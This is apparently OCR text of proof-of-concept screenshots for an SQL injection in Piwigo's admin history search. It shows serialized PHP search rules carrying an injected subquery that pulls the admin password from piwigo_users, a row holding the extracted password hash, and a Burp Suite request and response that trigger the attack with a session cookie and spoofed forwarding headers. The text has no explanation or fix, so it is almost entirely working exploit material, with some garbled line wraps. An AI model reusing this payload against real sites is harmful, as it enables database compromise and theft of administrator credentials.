 id last_seen rules
1 2022-11-17 a:1:{s:1:"q";s:4:"1111";}
13 (Null) a:2:{s:1:"q";a:1:{s:101:"test
14 (Null) a:1:{s:1:"q";s:34:"$P$GPs0lgzNmHC4jxGPm5I.Wa.8kpxOWt0";}
12 2022-11-21 a:1:{s:1:"q";a:1:{s:101:"test'),((select concat('a:1:{s:1:"q";s:34:"',(SELECT password FROM piwigo_users where id=1),'";}')))#";s:3:"111";}}
Burp Suite Professional v2.1.06 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://www.piwigo1220.com ?
Request
Raw Params Headers Hex
GET /admin.php?page=history&search_id=12&user_id=1 HTTP/1.1
Host: www.piwigo1220.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://www.piwigo1220.com/admin.php?page=stats&year=2022&mon
th=11
Cookie: XDEBUG_SESSION=PHPSTORM;
pwg_album_manager_view=tile; pwg_user_manager_view=line;
pwg_id=17mf2qlt1dt21u3u1knq538bu1;
pwg_display_thumbnail=no_display_thumbnail;
pwg_plugin_manager_view=classic
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 21 Nov 2022 13:57:02 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.4.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Request-URI: ./admin.php?page=history&search_id=13
Content-Location: ./admin.php?page=history&search_id=13
Location: ./admin.php?page=history&search_id=13
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8